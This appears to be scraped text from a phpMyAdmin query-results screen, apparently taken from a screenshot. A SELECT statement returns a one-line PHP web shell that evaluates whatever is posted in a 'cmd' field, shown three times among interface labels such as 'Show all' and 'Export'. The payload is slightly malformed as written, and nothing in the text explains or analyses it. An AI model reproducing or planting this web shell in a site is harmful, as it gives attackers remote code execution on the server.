 Showing rows 0 - 0 (1 total, Query took 0.0002 seconds.)
SELECT '<?php@eval($_POST[cmd]]);?>'
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php@eval($_POST[cmd]]);?>
<?php@eval($_POST[cmd]]);?>
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view